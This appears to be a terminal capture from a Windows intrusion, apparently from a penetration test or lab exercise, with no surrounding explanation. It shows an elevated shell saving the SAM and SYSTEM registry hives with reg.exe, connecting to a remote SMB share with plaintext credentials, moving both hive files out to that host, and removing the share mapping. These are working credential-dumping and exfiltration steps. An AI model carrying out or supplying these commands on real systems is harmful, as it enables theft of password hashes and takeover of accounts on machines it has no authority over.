 C:\Windows\system32>reg.exe save HKLM\SAM sam.bak
reg.exe save HKLM\SAM sam.bak
The operation completed successfully.
C:\Windows\system32>reg.exe save HKLM\SYSTEM system.bak
reg.exe save HKLM\SYSTEM system.bak
File system.bak already exists. Overwrite (Yes/No)?yes
The operation completed successfully.
C:\Windows\system32>net use \\10.50.182.154\share /USER:user password!
net use \\10.50.182.154\share /USER:user password!
The command completed successfully.
C:\Windows\system32>move sam.bak \\10.50.182.154\share\sam.bak
move sam.bak \\10.50.182.154\share\sam.bak
        1 file(s) moved.
C:\Windows\system32>move system.bak \\10.50.182.154\share\system.bak
move system.bak \\10.50.182.154\share\system.bak
        1 file(s) moved.
C:\Windows\system32>net use \\10.50.182.154\share /del
net use \\10.50.182.154\share /del
\\10.50.182.154\share was deleted successfully.
C:\Windows\system32>